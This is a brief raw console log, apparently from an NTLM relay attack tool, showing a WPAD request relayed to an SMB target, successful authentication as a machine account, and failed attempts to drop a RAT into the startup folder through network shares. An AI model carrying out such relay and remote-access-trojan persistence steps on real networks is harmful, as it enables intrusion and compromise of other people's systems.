 [*] HTTPD: Received connection from 192.168.21.4, attacking target smb://192.168.21.8
[*] HTTPD: Client requested path: /wpad.dat
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://192.168.21.8 as SUB\BACKUP$ SUCCEED
[-] Exception in HTTP request handler: [Errno 32] Broken pipe
[-] [Errno 32] Broken pipe
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWORK_NAME({Network Name Not Found} The specified share name cannot be found on the remote server.)
[GPOTATO] Dropping RAT to startup folder using C$ share failed: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access right
s.)
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied